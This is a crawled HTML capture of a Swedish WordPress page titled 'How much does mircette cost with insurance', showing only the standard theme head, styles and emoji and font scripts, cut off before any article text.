

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/how-much-does-mircette-cost-with-insurance/
body_size: 15047
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_7554 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>How much does mircette cost with insurance &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/7554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/how-much-does-mircette-cost-with-insurance/" />
<link rel='shortlink' href='https://www.babas.se/?p=7554' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fhow-much-does-mircette-cost-with-insurance%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fhow-much-does-mircette-cost-with-insurance%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-7554 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
